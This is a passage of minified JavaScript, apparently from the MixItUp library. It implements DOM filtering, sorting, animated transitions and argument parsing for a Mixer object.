m.Config,this.id="",this.isBusy=!1,this.isToggling=!1,this.incPadding=!0,this.controls=[],this.targets=[],this.origOrder=[],this.cache={},this.toggleArray=[],this.targetsMoved=0,this.targetsImmovable=0,this.targetsBound=0,this.targetsDone=0,this.staggerDuration=0,this.effectsIn=null,this.effectsOut=null,this.transformIn=[],this.transformOut=[],this.queue=[],this.state=null,this.lastOperation=null,this.lastClicked=null,this.userCallback=null,this.userDeferred=null,this.dom=new m.MixerDom,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.Mixer),m.Mixer.prototype=Object.create(m.Base.prototype),g.extend(m.Mixer.prototype,{constructor:m.Mixer,attach:function(t,e,n,a){var i=this,o=null,r=-1;for(i.callActions("beforeAttach",arguments),i.id=n,a&&g.extend(i.config,a,!0,!0),i.sanitizeConfig(),i.cacheDom(t,e),i.config.layout.containerClassName&&g.addClass(i.dom.container,i.config.layout.containerClassName),m.features.has.transitions||(i.config.animation.enable=!1),"undefined"==typeof d.console&&(i.config.debug.showWarnings=!1),i.config.data.uidKey&&(i.config.controls.enable=!1),i.indexTargets(),i.state=i.getInitialState(),r=0;o=i.lastOperation.toHide[r];r++)o.hide();i.config.controls.enable&&(i.initControls(),i.updateControls({filter:i.state.activeFilter,sort:i.state.activeSort}),i.buildToggleArray(null,i.state)),i.parseEffects(),i.callActions("afterAttach",arguments)},sanitizeConfig:function(){var t=this;t.callActions("beforeSanitizeConfig",arguments),t.config.controls.scope=t.config.controls.scope.toLowerCase().trim(),t.config.controls.toggleLogic=t.config.controls.toggleLogic.toLowerCase().trim(),t.config.controls.toggleDefault=t.config.controls.toggleDefault.toLowerCase().trim(),t.config.animation.effects=t.config.animation.effects.trim(),t.callActions("afterSanitizeConfig",arguments)},getInitialState:function(){var t=this,e=new m.State,n=new m.Operation;if(t.callActions("beforeGetInitialState",arguments),e.activeContainerClassName=t.config.layout.containerClassName,t.config.load.dataset){if(!t.config.data.uidKey||"string"!=typeof t.config.data.uidKey)throw new TypeError(m.messages.errorConfigDataUidKeyNotSet());n.startDataset=n.newDataset=e.activeDataset=t.config.load.dataset.slice(),n.startContainerClassName=n.newContainerClassName=e.activeContainerClassName,n.show=t.targets.slice(),e=t.callFilters("stateGetInitialState",e,arguments)}else e.activeFilter=t.parseFilterArgs([t.config.load.filter]).command,e.activeSort=t.parseSortArgs([t.config.load.sort]).command,e.totalTargets=t.targets.length,e=t.callFilters("stateGetInitialState",e,arguments),e.activeSort.collection||e.activeSort.attribute||"random"===e.activeSort.order||"desc"===e.activeSort.order?(n.newSort=e.activeSort,t.sortOperation(n),t.printSort(!1,n),t.targets=n.newOrder):n.startOrder=n.newOrder=t.targets,n.startFilter=n.newFilter=e.activeFilter,n.startSort=n.newSort=e.activeSort,n.startContainerClassName=n.newContainerClassName=e.activeContainerClassName,"all"===n.newFilter.selector?n.newFilter.selector=t.config.selectors.target:"none"===n.newFilter.selector&&(n.newFilter.selector="");return n=t.callFilters("operationGetInitialState",n,[e]),t.lastOperation=n,n.newFilter&&t.filterOperation(n),t.buildState(n)},cacheDom:function(t,e){var n=this;n.callActions("beforeCacheDom",arguments),n.dom.document=e,n.dom.body=n.dom.document.querySelector("body"),n.dom.container=t,n.dom.parent=t,n.callActions("afterCacheDom",arguments)},indexTargets:function(){var t=this,e=null,n=null,a=null,i=-1;if(t.callActions("beforeIndexTargets",arguments),t.dom.targets=t.config.layout.allowNestedTargets?t.dom.container.querySelectorAll(t.config.selectors.target):g.children(t.dom.container,t.config.selectors.target,t.dom.document),t.dom.targets=g.arrayFromList(t.dom.targets),t.targets=[],(a=t.config.load.dataset)&&a.length!==t.dom.targets.length)throw new Error(m.messages.errorDatasetPrerenderedMismatch());if(t.dom.targets.length){for(i=0;n=t.dom.targets[i];i++)e=new m.Target,e.init(n,t,a?a[i]:void 0),e.isInDom=!0,t.targets.push(e);t.dom.parent=t.dom.targets[0].parentElement===t.dom.container?t.dom.container:t.dom.targets[0].parentElement}t.origOrder=t.targets,t.callActions("afterIndexTargets",arguments)},initControls:function(){var t=this,e="",n=null,a=null,i=null,o=null,r=null,s=-1,l=-1;switch(t.callActions("beforeInitControls",arguments),t.config.controls.scope){case"local":i=t.dom.container;break;case"global":i=t.dom.document;break;default:throw new Error(m.messages.errorConfigInvalidControlsScope())}for(s=0;e=m.controlDefinitions[s];s++)if(t.config.controls.live||e.live){if(e.parent){if(o=t.dom[e.parent],!o||o.length<0)continue;"number"!=typeof o.length&&(o=[o])}else o=[i];for(l=0;a=o[l];l++)r=t.getControl(a,e.type,e.selector),t.controls.push(r)}else for(n=i.querySelectorAll(t.config.selectors.control+e.selector),l=0;a=n[l];l++)r=t.getControl(a,e.type,""),r&&t.controls.push(r);t.callActions("afterInitControls",arguments)},getControl:function(t,e,n){var a=this,i=null,o=-1;if(a.callActions("beforeGetControl",arguments),!n)for(o=0;i=m.controls[o];o++){if(i.el===t&&i.isBound(a))return a.callFilters("controlGetControl",null,arguments);if(i.el===t&&i.type===e&&i.selector===n)return i.addBinding(a),a.callFilters("controlGetControl",i,arguments)}return i=new m.Control,i.init(t,e,n),i.classNames.base=g.getClassname(a.config.classNames,e),i.classNames.active=g.getClassname(a.config.classNames,e,a.config.classNames.modifierActive),i.classNames.disabled=g.getClassname(a.config.classNames,e,a.config.classNames.modifierDisabled),i.addBinding(a),a.callFilters("controlGetControl",i,arguments)},getToggleSelector:function(){var t=this,e="or"===t.config.controls.toggleLogic?", ":"",n="";return t.callActions("beforeGetToggleSelector",arguments),t.toggleArray=g.clean(t.toggleArray),n=t.toggleArray.join(e),""===n&&(n=t.config.controls.toggleDefault),t.callFilters("selectorGetToggleSelector",n,arguments)},buildToggleArray:function(t,e){var n=this,a="";if(n.callActions("beforeBuildToggleArray",arguments),t&&t.filter)a=t.filter.selector.replace(/\s/g,"");else{if(!e)return;a=e.activeFilter.selector.replace(/\s/g,"")}a!==n.config.selectors.target&&"all"!==a||(a=""),"or"===n.config.controls.toggleLogic?n.toggleArray=a.split(","):n.toggleArray=n.splitCompoundSelector(a),n.toggleArray=g.clean(n.toggleArray),n.callActions("afterBuildToggleArray",arguments)},splitCompoundSelector:function(t){var e=t.split(/([\.\[])/g),n=[],a="",i=-1;for(""===e[0]&&e.shift(),i=0;i<e.length;i++)i%2==0&&(a=""),a+=e[i],i%2!=0&&n.push(a);return n},updateControls:function(t){var e=this,n=null,a=new m.CommandMultimix,i=-1;for(e.callActions("beforeUpdateControls",arguments),t.filter?a.filter=t.filter.selector:a.filter=e.state.activeFilter.selector,t.sort?a.sort=e.buildSortString(t.sort):a.sort=e.buildSortString(e.state.activeSort),a.filter===e.config.selectors.target&&(a.filter="all"),""===a.filter&&(a.filter="none"),g.freeze(a),i=0;n=e.controls[i];i++)n.update(a,e.toggleArray);e.callActions("afterUpdateControls",arguments)},buildSortString:function(t){var e=this,n="";return n+=t.sortString,t.next&&(n+=" "+e.buildSortString(t.next)),n},insertTargets:function(t,e){var n=this,a=null,i=-1,o=null,r=null,s=null,l=-1;if(n.callActions("beforeInsertTargets",arguments),"undefined"==typeof t.index&&(t.index=0),a=n.getNextSibling(t.index,t.sibling,t.position),o=n.dom.document.createDocumentFragment(),i=a?g.index(a,n.config.selectors.target):n.targets.length,t.collection){for(l=0;s=t.collection[l];l++){if(-1<n.dom.targets.indexOf(s))throw new Error(m.messages.errorInsertPreexistingElement());s.style.display="none",o.appendChild(s),o.appendChild(n.dom.document.createTextNode(" ")),g.isElement(s,n.dom.document)&&s.matches(n.config.selectors.target)&&(r=new m.Target,r.init(s,n),r.isInDom=!0,n.targets.splice(i,0,r),i++)}n.dom.parent.insertBefore(o,a)}e.startOrder=n.origOrder=n.targets,n.callActions("afterInsertTargets",arguments)},getNextSibling:function(t,e,n){var a=this,i=null;return t=Math.max(t,0),e&&"before"===n?i=e:e&&"after"===n?i=e.nextElementSibling||null:0<a.targets.length&&"undefined"!=typeof t?i=t<a.targets.length||!a.targets.length?a.targets[t].dom.el:a.targets[a.targets.length-1].dom.el.nextElementSibling:0===a.targets.length&&0<a.dom.parent.children.length&&(a.config.layout.siblingAfter?i=a.config.layout.siblingAfter:a.config.layout.siblingBefore?i=a.config.layout.siblingBefore.nextElementSibling:a.dom.parent.children[0]),a.callFilters("elementGetNextSibling",i,arguments)},filterOperation:function(t){var e=this,n=!1,a=-1,i="",o=null,r=-1;for(e.callActions("beforeFilterOperation",arguments),i=t.newFilter.action,r=0;o=t.newOrder[r];r++)n=t.newFilter.collection?-1<t.newFilter.collection.indexOf(o.dom.el):""!==t.newFilter.selector&&o.dom.el.matches(t.newFilter.selector),e.evaluateHideShow(n,o,i,t);if(t.toRemove.length)for(r=0;o=t.show[r];r++)-1<t.toRemove.indexOf(o)&&(t.show.splice(r,1),-1<(a=t.toShow.indexOf(o))&&t.toShow.splice(a,1),t.toHide.push(o),t.hide.push(o),r--);t.matching=t.show.slice(),0===t.show.length&&""!==t.newFilter.selector&&0!==e.targets.length&&(t.hasFailed=!0),e.callActions("afterFilterOperation",arguments)},evaluateHideShow:function(t,e,n,a){var i=this;i.callActions("beforeEvaluateHideShow",arguments),!0===t&&"show"===n||!1===t&&"hide"===n?(a.show.push(e),e.isShown||a.toShow.push(e)):(a.hide.push(e),e.isShown&&a.toHide.push(e)),i.callActions("afterEvaluateHideShow",arguments)},sortOperation:function(n){var a=this;a.callActions("beforeSortOperation",arguments),n.startOrder=a.targets,n.newSort.collection?n.newOrder=n.newSort.collection:"random"===n.newSort.order?n.newOrder=g.arrayShuffle(n.startOrder):""===n.newSort.attribute?(n.newOrder=a.origOrder.slice(),"desc"===n.newSort.order&&n.newOrder.reverse()):(n.newOrder=n.startOrder.slice(),n.newOrder.sort(function(t,e){return a.compare(t,e,n.newSort)})),g.isEqualArray(n.newOrder,n.startOrder)&&(n.willSort=!1),a.callActions("afterSortOperation",arguments)},compare:function(t,e,n){var a=this,i=n.order,o=a.getAttributeValue(t,n.attribute),r=a.getAttributeValue(e,n.attribute);return r=isNaN(1*o)||isNaN(1*r)?(o=o.toLowerCase(),r.toLowerCase()):(o=1*o,1*r),o<r?"asc"===i?-1:1:r<o?"asc"===i?1:-1:o===r&&n.next?a.compare(t,e,n.next):0},getAttributeValue:function(t,e){var n=this,a="";return a=t.dom.el.getAttribute("data-"+e),null===a&&n.config.debug.showWarnings&&console.warn(m.messages.warningInconsistentSortingAttributes({attribute:"data-"+e})),n.callFilters("valueGetAttributeValue",a||0,arguments)},printSort:function(t,e){var n=this,a=t?e.newOrder:e.startOrder,i=t?e.startOrder:e.newOrder,o=a.length?a[a.length-1].dom.el.nextElementSibling:null,r=d.document.createDocumentFragment(),s=null,l=null,c=null,u=-1;for(n.callActions("beforePrintSort",arguments),u=0;l=a[u];u++)c=l.dom.el,"absolute"!==c.style.position&&(g.removeWhitespace(c.previousSibling),c.parentElement.removeChild(c));for(s=o?o.previousSibling:n.dom.parent.lastChild,s&&"#text"===s.nodeName&&g.removeWhitespace(s),u=0;l=i[u];u++)c=l.dom.el,g.isElement(r.lastChild)&&r.appendChild(d.document.createTextNode(" ")),r.appendChild(c);n.dom.parent.firstChild&&n.dom.parent.firstChild!==o&&r.insertBefore(d.document.createTextNode(" "),r.childNodes[0]),o?(r.appendChild(d.document.createTextNode(" ")),n.dom.parent.insertBefore(r,o)):n.dom.parent.appendChild(r),n.callActions("afterPrintSort",arguments)},parseSortString:function(t,e){var n=this,a=t.split(" "),i=e,o=[],r=-1;for(r=0;r<a.length;r++){switch(o=a[r].split(":"),i.sortString=a[r],i.attribute=g.dashCase(o[0]),i.order=o[1]||"asc",i.attribute){case"default":i.attribute="";break;case"random":i.attribute="",i.order="random"}if(!i.attribute||"random"===i.order)break;r<a.length-1&&(i.next=new m.CommandSort,g.freeze(i),i=i.next)}return n.callFilters("commandsParseSort",e,arguments)},parseEffects:function(){var t=this,e="",n=t.config.animation.effectsIn||t.config.animation.effects,a=t.config.animation.effectsOut||t.config.animation.effects;for(e in t.callActions("beforeParseEffects",arguments),t.effectsIn=new m.StyleData,t.effectsOut=new m.StyleData,t.transformIn=[],t.transformOut=[],t.effectsIn.opacity=t.effectsOut.opacity=1,t.parseEffect("fade",n,t.effectsIn,t.transformIn),t.parseEffect("fade",a,t.effectsOut,t.transformOut,!0),m.transformDefaults)m.transformDefaults[e]instanceof m.TransformData&&(t.parseEffect(e,n,t.effectsIn,t.transformIn),t.parseEffect(e,a,t.effectsOut,t.transformOut,!0));t.parseEffect("stagger",n,t.effectsIn,t.transformIn),t.parseEffect("stagger",a,t.effectsOut,t.transformOut,!0),t.callActions("afterParseEffects",arguments)},parseEffect:function(t,e,n,a,i){var o=this,r=/\(([^)]+)\)/,s=-1,l="",c=[],u="",f=["%","px","em","rem","vh","vw","deg"],h="",d=-1;if(o.callActions("beforeParseEffect",arguments),"string"!=typeof e)throw new TypeError(m.messages.errorConfigInvalidAnimationEffects());if(e.indexOf(t)<0)"stagger"===t&&(o.staggerDuration=0);else{switch(s=e.indexOf(t+"("),-1<s&&(l=e.substring(s),c=r.exec(l),u=c[1]),t){case"fade":n.opacity=u?parseFloat(u):0;break;case"stagger":o.staggerDuration=u?parseFloat(u):100;break;default:if(i&&o.config.animation.reverseOut&&"scale"!==t?n[t].value=-1*(u?parseFloat(u):m.transformDefaults[t].value):n[t].value=u?parseFloat(u):m.transformDefaults[t].value,u){for(d=0;h=f[d];d++)if(-1<u.indexOf(h)){n[t].unit=h;break}}else n[t].unit=m.transformDefaults[t].unit;a.push(t+"("+n[t].value+n[t].unit+")")}o.callActions("afterParseEffect",arguments)}},buildState:function(t){var e=this,n=new m.State,a=null,i=-1;for(e.callActions("beforeBuildState",arguments),i=0;a=e.targets[i];i++)(!t.toRemove.length||t.toRemove.indexOf(a)<0)&&n.targets.push(a.dom.el);for(i=0;a=t.matching[i];i++)n.matching.push(a.dom.el);for(i=0;a=t.show[i];i++)n.show.push(a.dom.el);for(i=0;a=t.hide[i];i++)(!t.toRemove.length||t.toRemove.indexOf(a)<0)&&n.hide.push(a.dom.el);return n.id=e.id,n.container=e.dom.container,n.activeFilter=t.newFilter,n.activeSort=t.newSort,n.activeDataset=t.newDataset,n.activeContainerClassName=t.newContainerClassName,n.hasFailed=t.hasFailed,n.totalTargets=e.targets.length,n.totalShow=t.show.length,n.totalHide=t.hide.length,n.totalMatching=t.matching.length,n.triggerElement=t.triggerElement,e.callFilters("stateBuildState",n,arguments)},goMix:function(t,e){var n=this,a=null;return n.callActions("beforeGoMix",arguments),n.config.animation.duration&&n.config.animation.effects&&g.isVisible(n.dom.container)||(t=!1),e.toShow.length||e.toHide.length||e.willSort||e.willChangeLayout||(t=!1),e.startState.show.length||e.show.length||(t=!1),m.events.fire("mixStart",n.dom.container,{state:e.startState,futureState:e.newState,instance:n},n.dom.document),"function"==typeof n.config.callbacks.onMixStart&&n.config.callbacks.onMixStart.call(n.dom.container,e.startState,e.newState,n),g.removeClass(n.dom.container,g.getClassname(n.config.classNames,"container",n.config.classNames.modifierFailed)),a=n.userDeferred?n.userDeferred:n.userDeferred=g.defer(m.libraries),n.isBusy=!0,t&&m.features.has.transitions?(d.pageYOffset!==e.docState.scrollTop&&d.scrollTo(e.docState.scrollLeft,e.docState.scrollTop),n.config.animation.applyPerspective&&(n.dom.parent.style[m.features.perspectiveProp]=n.config.animation.perspectiveDistance,n.dom.parent.style[m.features.perspectiveOriginProp]=n.config.animation.perspectiveOrigin),n.config.animation.animateResizeContainer&&e.startHeight!==e.newHeight&&e.viewportDeltaY!==e.startHeight-e.newHeight&&(n.dom.parent.style.height=e.startHeight+"px"),n.config.animation.animateResizeContainer&&e.startWidth!==e.newWidth&&e.viewportDeltaX!==e.startWidth-e.newWidth&&(n.dom.parent.style.width=e.startWidth+"px"),e.startHeight===e.newHeight&&(n.dom.parent.style.height=e.startHeight+"px"),e.startWidth===e.newWidth&&(n.dom.parent.style.width=e.startWidth+"px"),e.startHeight===e.newHeight&&e.startWidth===e.newWidth&&(n.dom.parent.style.overflow="hidden"),requestAnimationFrame(function(){n.moveTargets(e)})):n.config.debug.fauxAsync?setTimeout(function(){n.cleanUp(e)},n.config.animation.duration):n.cleanUp(e),n.callFilters("promiseGoMix",a.promise,arguments)},getStartMixData:function(t){var e=this,n=d.getComputedStyle(e.dom.parent),a=e.dom.parent.getBoundingClientRect(),i=null,o={},r=-1,s=n[m.features.boxSizingProp];for(e.incPadding="border-box"===s,e.callActions("beforeGetStartMixData",arguments),r=0;i=t.show[r];r++)o=i.getPosData(),t.showPosData[r]={startPosData:o};for(r=0;i=t.toHide[r];r++)o=i.getPosData(),t.toHidePosData[r]={startPosData:o};t.startX=a.left,t.startY=a.top,t.startHeight=e.incPadding?a.height:a.height-parseFloat(n.paddingTop)-parseFloat(n.paddingBottom)-parseFloat(n.borderTop)-parseFloat(n.borderBottom),t.startWidth=e.incPadding?a.width:a.width-parseFloat(n.paddingLeft)-parseFloat(n.paddingRight)-parseFloat(n.borderLeft)-parseFloat(n.borderRight),e.callActions("afterGetStartMixData",arguments)},setInter:function(t){var e=this,n=null,a=-1;for(e.callActions("beforeSetInter",arguments),e.config.animation.clampHeight&&(e.dom.parent.style.height=t.startHeight+"px",e.dom.parent.style.overflow="hidden"),e.config.animation.clampWidth&&(e.dom.parent.style.width=t.startWidth+"px",e.dom.parent.style.overflow="hidden"),a=0;n=t.toShow[a];a++)n.show();t.willChangeLayout&&(g.removeClass(e.dom.container,t.startContainerClassName),g.addClass(e.dom.container,t.newContainerClassName)),e.callActions("afterSetInter",arguments)},getInterMixData:function(t){var e=this,n=null,a=-1;for(e.callActions("beforeGetInterMixData",arguments),a=0;n=t.show[a];a++)t.showPosData[a].interPosData=n.getPosData();for(a=0;n=t.toHide[a];a++)t.toHidePosData[a].interPosData=n.getPosData();e.callActions("afterGetInterMixData",arguments)},setFinal:function(t){var e=this,n=null,a=-1;for(e.callActions("beforeSetFinal",arguments),t.willSort&&e.printSort(!1,t),a=0;n=t.toHide[a];a++)n.hide();e.callActions("afterSetFinal",arguments)},getFinalMixData:function(t){var e=this,n=null,a=null,i=null,o=-1;for(e.callActions("beforeGetFinalMixData",arguments),o=0;i=t.show[o];o++)t.showPosData[o].finalPosData=i.getPosData();for(o=0;i=t.toHide[o];o++)t.toHidePosData[o].finalPosData=i.getPosData();for((e.config.animation.clampHeight||e.config.animation.clampWidth)&&(e.dom.parent.style.height=e.dom.parent.style.width=e.dom.parent.style.overflow=""),e.incPadding||(n=d.getComputedStyle(e.dom.parent)),a=e.dom.parent.getBoundingClientRect(),t.newX=a.left,t.newY=a.top,t.newHeight=e.incPadding?a.height:a.height-parseFloat(n.paddingTop)-parseFloat(n.paddingBottom)-parseFloat(n.borderTop)-parseFloat(n.borderBottom),t.newWidth=e.incPadding?a.width:a.width-parseFloat(n.paddingLeft)-parseFloat(n.paddingRight)-parseFloat(n.borderLeft)-parseFloat(n.borderRight),t.viewportDeltaX=t.docState.viewportWidth-this.dom.document.documentElement.clientWidth,t.viewportDeltaY=t.docState.viewportHeight-this.dom.document.documentElement.clientHeight,t.willSort&&e.printSort(!0,t),o=0;i=t.toShow[o];o++)i.hide();for(o=0;i=t.toHide[o];o++)i.show();t.willChangeLayout&&(g.removeClass(e.dom.container,t.newContainerClassName),g.addClass(e.dom.container,e.config.layout.containerClassName)),e.callActions("afterGetFinalMixData",arguments)},getTweenData:function(t){var e=this,n=null,a=null,i=Object.getOwnPropertyNames(e.effectsIn),o="",r=null,s=-1,l=-1,c=-1,u=-1;for(e.callActions("beforeGetTweenData",arguments),c=0;n=t.show[c];c++)for(a=t.showPosData[c],a.posIn=new m.StyleData,a.posOut=new m.StyleData,a.tweenData=new m.StyleData,n.isShown?(a.posIn.x=a.startPosData.x-a.interPosData.x,a.posIn.y=a.startPosData.y-a.interPosData.y):a.posIn.x=a.posIn.y=0,a.posOut.x=a.finalPosData.x-a.interPosData.x,a.posOut.y=a.finalPosData.y-a.interPosData.y,a.posIn.opacity=n.isShown?1:e.effectsIn.opacity,a.posOut.opacity=1,a.tweenData.opacity=a.posOut.opacity-a.posIn.opacity,n.isShown||e.config.animation.nudge||(a.posIn.x=a.posOut.x,a.posIn.y=a.posOut.y),a.tweenData.x=a.posOut.x-a.posIn.x,a.tweenData.y=a.posOut.y-a.posIn.y,e.config.animation.animateResizeTargets&&(a.posIn.width=a.startPosData.width,a.posIn.height=a.startPosData.height,s=(a.startPosData.width||a.finalPosData.width)-a.interPosData.width,a.posIn.marginRight=a.startPosData.marginRight-s,l=(a.startPosData.height||a.finalPosData.height)-a.interPosData.height,a.posIn.marginBottom=a.startPosData.marginBottom-l,a.posOut.width=a.finalPosData.width,a.posOut.height=a.finalPosData.height,s=(a.finalPosData.width||a.startPosData.width)-a.interPosData.width,a.posOut.marginRight=a.finalPosData.marginRight-s,l=(a.finalPosData.height||a.startPosData.height)-a.interPosData.height,a.posOut.marginBottom=a.finalPosData.marginBottom-l,a.tweenData.width=a.posOut.width-a.posIn.width,a.tweenData.height=a.posOut.height-a.posIn.height,a.tweenData.marginRight=a.posOut.marginRight-a.posIn.marginRight,a.tweenData.marginBottom=a.posOut.marginBottom-a.posIn.marginBottom),u=0;o=i[u];u++)r=e.effectsIn[o],r instanceof m.TransformData&&r.value&&(a.posIn[o].value=r.value,a.posOut[o].value=0,a.tweenData[o].value=a.posOut[o].value-a.posIn[o].value,a.posIn[o].unit=a.posOut[o].unit=a.tweenData[o].unit=r.unit);for(c=0;n=t.toHide[c];c++)for(a=t.toHidePosData[c],a.posIn=new m.StyleData,a.posOut=new m.StyleData,a.tweenData=new m.StyleData,a.posIn.x=n.isShown?a.startPosData.x-a.interPosData.x:0,a.posIn.y=n.isShown?a.startPosData.y-a.interPosData.y:0,a.posOut.x=e.config.animation.nudge?0:a.posIn.x,a.posOut.y=e.config.animation.nudge?0:a.posIn.y,a.tweenData.x=a.posOut.x-a.posIn.x,a.tweenData.y=a.posOut.y-a.posIn.y,e.config.animation.animateResizeTargets&&(a.posIn.width=a.startPosData.width,a.posIn.height=a.startPosData.height,s=a.startPosData.width-a.interPosData.width,a.posIn.marginRight=a.startPosData.marginRight-s,l=a.startPosData.height-a.interPosData.height,a.posIn.marginBottom=a.startPosData.marginBottom-l),a.posIn.opacity=1,a.posOut.opacity=e.effectsOut.opacity,a.tweenData.opacity=a.posOut.opacity-a.posIn.opacity,u=0;o=i[u];u++)r=e.effectsOut[o],r instanceof m.TransformData&&r.value&&(a.posIn[o].value=0,a.posOut[o].value=r.value,a.tweenData[o].value=a.posOut[o].value-a.posIn[o].value,a.posIn[o].unit=a.posOut[o].unit=a.tweenData[o].unit=r.unit);e.callActions("afterGetTweenData",arguments)},moveTargets:function(t){var e=this,n=null,a=null,i=null,o="",r=!1,s=-1,l=-1,c=e.checkProgress.bind(e);for(e.callActions("beforeMoveTargets",arguments),l=0;n=t.show[l];l++)a=new m.IMoveData,i=t.showPosData[l],o=n.isShown?"none":"show",r=e.willTransition(o,t.hasEffect,i.posIn,i.posOut),r&&s++,n.show(),a.posIn=i.posIn,a.posOut=i.posOut,a.statusChange=o,a.staggerIndex=s,a.operation=t,a.callback=r?c:null,n.move(a);for(l=0;n=t.toHide[l];l++)i=t.toHidePosData[l],a=new m.IMoveData,o="hide",r=e.willTransition(o,i.posIn,i.posOut),a.posIn=i.posIn,a.posOut=i.posOut,a.statusChange=o,a.staggerIndex=l,a.operation=t,a.callback=r?c:null,n.move(a);e.config.animation.animateResizeContainer&&(e.dom.parent.style[m.features.transitionProp]="height "+e.config.animation.duration+"ms ease, width "+e.config.animation.duration+"ms ease ",requestAnimationFrame(function(){t.startHeight!==t.newHeight&&t.viewportDeltaY!==t.startHeight-t.newHeight&&(e.dom.parent.style.height=t.newHeight+"px"),t.startWidth!==t.newWidth&&t.viewportDeltaX!==t.startWidth-t.newWidth&&(e.dom.parent.style.width=t.newWidth+"px")})),t.willChangeLayout&&(g.removeClass(e.dom.container,e.config.layout.ContainerClassName),g.addClass(e.dom.container,t.newContainerClassName)),e.callActions("afterMoveTargets",arguments)},hasEffect:function(){var t=this,e=["scale","translateX","translateY","translateZ","rotateX","rotateY","rotateZ"],n="",a=null,i=!1,o=-1,r=-1;if(1!==t.effectsIn.opacity)return t.callFilters("resultHasEffect",!0,arguments);for(r=0;n=e[r];r++)if(a=t.effectsIn[n],o="undefined"!==a.value?a.value:a,0!==o){i=!0;break}return t.callFilters("resultHasEffect",i,arguments)},willTransition:function(t,e,n,a){var i=this,o=!1;return o=!(!g.isVisible(i.dom.container)||!("none"!==t&&e||n.x!==a.x||n.y!==a.y)&&(!i.config.animation.animateResizeTargets||n.width===a.width&&n.height===a.height&&n.marginRight===a.marginRight&&n.marginTop===a.marginTop)),i.callFilters("resultWillTransition",o,arguments)},checkProgress:function(t){var e=this;e.targetsDone++,e.targetsBound===e.targetsDone&&e.cleanUp(t)},cleanUp:function(t){var e=this,n=null,a=null,i=null,o=null,r=-1;for(e.callActions("beforeCleanUp",arguments),e.targetsMoved=e.targetsImmovable=e.targetsBound=e.targetsDone=0,r=0;n=t.show[r];r++)n.cleanUp(),n.show();for(r=0;n=t.toHide[r];r++)n.cleanUp(),n.hide();if(t.willSort&&e.printSort(!1,t),e.dom.parent.style[m.features.transitionProp]=e.dom.parent.style.height=e.dom.parent.style.width=e.dom.parent.style.overflow=e.dom.parent.style[m.features.perspectiveProp]=e.dom.parent.style[m.features.perspectiveOriginProp]="",t.willChangeLayout&&(g.removeClass(e.dom.container,t.startContainerClassName),g.addClass(e.dom.container,t.newContainerClassName)),t.toRemove.length){for(r=0;n=e.targets[r];r++)-1<t.toRemove.indexOf(n)&&((a=n.dom.el.previousSibling)&&"#text"===a.nodeName&&(i=n.dom.el.nextSibling)&&"#text"===i.nodeName&&g.removeWhitespace(a),t.willSort||e.dom.parent.removeChild(n.dom.el),e.targets.splice(r,1),n.isInDom=!1,r--);e.origOrder=e.targets}t.willSort&&(e.targets=t.newOrder),e.state=t.newState,e.lastOperation=t,e.dom.targets=e.state.targets,m.events.fire("mixEnd",e.dom.container,{state:e.state,instance:e},e.dom.document),"function"==typeof e.config.callbacks.onMixEnd&&e.config.callbacks.onMixEnd.call(e.dom.container,e.state,e),t.hasFailed&&(m.events.fire("mixFail",e.dom.container,{state:e.state,instance:e},e.dom.document),"function"==typeof e.config.callbacks.onMixFail&&e.config.callbacks.onMixFail.call(e.dom.container,e.state,e),g.addClass(e.dom.container,g.getClassname(e.config.classNames,"container",e.config.classNames.modifierFailed))),"function"==typeof e.userCallback&&e.userCallback.call(e.dom.container,e.state,e),"function"==typeof e.userDeferred.resolve&&e.userDeferred.resolve(e.state),e.userCallback=null,e.userDeferred=null,e.lastClicked=null,e.isToggling=!1,e.isBusy=!1,e.queue.length&&(e.callActions("beforeReadQueueCleanUp",arguments),o=e.queue.shift(),e.userDeferred=o.deferred,e.isToggling=o.isToggling,e.lastClicked=o.triggerElement,o.instruction.command instanceof m.CommandMultimix?e.multimix.apply(e,o.args):e.dataset.apply(e,o.args)),e.callActions("afterCleanUp",arguments)},parseMultimixArgs:function(t){var e=this,n=new m.UserInstruction,a=null,i=-1;for(n.animate=e.config.animation.enable,n.command=new m.CommandMultimix,i=0;i<t.length;i++)a=t[i],null!==a&&("object"==typeof a?g.extend(n.command,a):"boolean"==typeof a?n.animate=a:"function"==typeof a&&(n.callback=a));return!n.command.insert||n.command.insert instanceof m.CommandInsert||(n.command.insert=e.parseInsertArgs([n.command.insert]).command),!n.command.remove||n.command.remove instanceof m.CommandRemove||(n.command.remove=e.parseRemoveArgs([n.command.remove]).command),!n.command.filter||n.command.filter instanceof m.CommandFilter||(n.command.filter=e.parseFilterArgs([n.command.filter]).command),!n.command.sort||n.command.sort instanceof m.CommandSort||(n.command.sort=e.parseSortArgs([n.command.sort]).command),!n.command.changeLayout||n.command.changeLayout instanceof m.CommandChangeLayout||(n.command.changeLayout=e.parseChangeLayoutArgs([n.command.changeLayout]).command),n=e.callFilters("instructionParseMultimixArgs",n,arguments),g.freeze(n),n},parseFilterArgs:function(t){var e=this,n=new m.UserInstruction,a=null,i=-1;for(n.animate=e.config.animation.enable,n.command=new m.CommandFilter,i=0;i<t.length;i++)a=t[i],"string"==typeof a?n.command.selector=a:null===a?n.command.collection=[]:"object"==typeof a&&g.isElement(a,e.dom.document)?n.command.collection=[a]:"object"==typeof a&&"undefined"!=typeof a.length?n.command.collection=g.arrayFromList(a):"object"==typeof a?g.extend(n.command,a):"boolean"==typeof a?n.animate=a:"function"==typeof a&&(n.callback=a);if(n.command.selector&&n.command.collection)throw new Error(m.messages.errorFilterInvalidArguments());return n=e.callFilters("instructionParseFilterArgs",n,arguments),g.freeze(n),n},parseSortArgs:function(t){var e=this,n=new m.UserInstruction,a=null,i="",o=-1;for(n.animate=e.config.animation.enable,n.command=new m.CommandSort,o=0;o<t.length;o++)if(a=t[o],null!==a)switch(typeof a){case"string":i=a;break;case"object":a.length&&(n.command.collection=g.arrayFromList(a));break;case"boolean":n.animate=a;break;case"function":n.callback=a}return i&&(n.command=e.parseSortString(i,n.command)),n=e.callFilters("instructionParseSortArgs",n,arguments),g.freeze(n),n},parseInsertArgs:function(t){var e=this,n=new m.UserInstruction,a=null,i=-1;for(n.animate=e.config.animation.enable,n.command=new m.CommandInsert,i=0;i<t.length;i++)a=t[i],null!==a&&("number"==typeof a?n.command.index=a:"string"==typeof a&&-1<["before","after"].indexOf(a)?n.command.position=a:"string"==typeof a?n.command.collection=g.arrayFromList(g.createElement(a).childNodes):"object"==typeof a&&g.isElement(a,e.dom.document)?n.command.collection.length?n.command.sibling=a:n.command.collection=[a]:"object"==typeof 